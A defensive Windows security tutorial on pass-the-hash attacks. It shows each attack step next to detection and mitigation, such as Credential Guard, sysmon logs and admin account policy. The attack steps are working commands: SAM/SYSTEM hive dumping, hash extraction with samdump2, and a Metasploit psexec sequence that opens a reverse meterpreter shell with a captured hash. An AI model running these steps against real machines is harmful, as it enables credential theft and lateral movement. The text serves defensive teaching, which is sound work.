Detecting and Defending Against Pass the Hash Attacks

A pass the hash attack is a common attack vector utilized by many adversaries. In this attack, a Windows username is paired with the hashed value of a Windows account password. Let's take a deeper look.
Together, the username and password are utilized to log in to a windows machine remotely by way of an SMB share or other remote Windows login. This article will detail how a pass the hash attack works and the various ways to detect and ultimately stop these attacks.
Step 1. Obtaining the hash
The first step in any pass the hash attack is to obtain the hashed credential from a windows account. There are multiple ways that a hashed credential can be obtained on a Windows 10 machine. Hashed values of the password are stored in the Windows SAM database. In Windows 10, these values are hidden in the registry.
Obtaining the Hash with a Third Party Tool
The first methodology a hacker might utilize to obtain the hash values is to utilize a third party program to dump the hash values. Several options are available such as MimiKatz or Pwdump. In this particular example, we will utilize the meterpreter hashdump option.
To run the meterpreter hashdump, execute meterpreter.exe as a reverse tcp shell on a windows machine. Then execute the command hashdump. Simple! After running this command, the attacker will have a copy of the hashed passwords. In the example below, we have obtained the following user and password hash pair:
User: Kathy
Password NTLM Hash: aadb3b435b51404eeaad3b435b51404ee:4c892cfcb8cb10c05ed0975dfb4544be

Unfortunately for the attacker, in Windows 10, this is a pretty easy method to stop. Windows 10 has introduced Credential Guard to stop the gathering of in memory credentials. To enable Windows Credential Guard, simply implement the following:
- Open Registry Editor.
- Enable virtualization-based security:
- Go to HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\DeviceGuard.
- Add a new DWORD value named EnableVirtualizationBasedSecurity. Set the value of this registry setting to 1 to enable virtualization-based security and set it to 0 to disable it.
- Add a new DWORD value named RequirePlatformSecurityFeatures. Set the value of this registry setting to 1 to use Secure Bootonly or set it to 3 to use Secure Boot and DMA protection.
- Enable Windows Defender Credential Guard:
- Go to HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\LSA.
- Add a new DWORD value named LsaCfgFlags. Set the value of this registry setting to 1 to enable Windows Defender Credential Guard with UEFI lock, set it to 2 to enable Windows Defender Credential Guard without lock, and set it to 0 to disable it.
- Close Registry Editor.
This can also be implemented with the following simple .bat script.
reg add "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\DeviceGuard" /v "EnableVirtualizationBasedSecurity" /d 1 /t REG_DWORD
reg add "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\DeviceGuard" /v "RequirePlatformSecurityFeatures" /d 1 /t REG_DWORD
reg add "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\LSA" /v "LsaCfgFlags" /d 1 /t REG_DWORD
Once Credential Guard is enabled, the meterpreter hashdump application is thwarted as shown below.

Copying the SAM Database to another Location for Hash Extraction
Our attacker must get a little more creative to pull of his nefarious attack. As such the hacker alternatively decides to copy the Windows SAM and SYSTEM files from the registry by using the reg save option. First, the attacker must have obtained access to a Windows 10 computer with administrative rights. From here, the attacker can utilize the command prompt to dump the SAM and SYSTEM registry hives with the following commands:
reg save HKLM\SAM C:\sam
reg save HKLM\SYSTEM C:\system
Once copied and moved to a machine such as Kali Linux, these two files can also be utilized to obtain the hash values. In Kali Linux, the following command is executed on the two files. This yields an output identical to the previous hashdump method.
samdump2 SYSTEM SAM –o results

In this case, Windows Credential Guard does not stop the attack. However, if we take a look at the sysmon log, the mechanism for saving the files (reg.exe) was detected and the command line string noted. This methodology may also be stopped by utilizing a custom IPS signature to stop the “save” action on the HKLM\SAM and HKLM\SYSTEM hives.

Pass-the-Hash using Metasploit Framework
After obtaining the hashed Windows credentials, the adversary will then move on to the actual pass the hash attack. Many times Windows credentials are re-used on multiple machines within the environment making a pass-the-hash attack an optimal lateral movement technique. There are various methodologies to utilize hashed credentials. In this article, we will utilize the meterpreter psexec exploit.
From within the Metasploit framework console, run the following commands:
use exploit/windows/smb/psexec
set LHOST 192.168.31.156
set LPORT 4445
set RHOST 192.168.31.203
set SMBuser Kathy
set SMBPASS aadb3b435b51404eeaad3b435b51404ee:4c892cfcb8cb10c05ed0975dfb4544be
set payload windows/meterpreter/reverse_tcp
Once complete, a meterpreter shell will open on the victim.
Once again, this attack is detected by sysmon. However, the encoded PowerShell string makes it difficult to understand what is happening. It is evident that an application has been executed from within memory.

Looking further at the log file, it is also evident that the executed binary includes a shell.

The connection with the attacker by way of the share is also logged.

Other Security Precautions
In addition to detecting pass the hash attacks with programs like sysmon and IPS tools, some simple rules can be followed to mitigate pass-the-hash attacks.
- Create separate Domain Admin accounts, so IT admins have a standard account without privileged network access for day to day work.
- Make password policies on Domain Admin accounts stricter than other accounts.
- Increase complexity requirements for Domain Admin passwords so that it cannot be easily memorized.
- Change Domain Admin passwords more frequently than end-user passwords (ideally after each time they are used).
It is also optimal to utilize automated tools to modify passwords on a regular basis without human involvement. Through all these methodologies you will take your first steps in mitigating pass the hash attacks. Happy hunting!

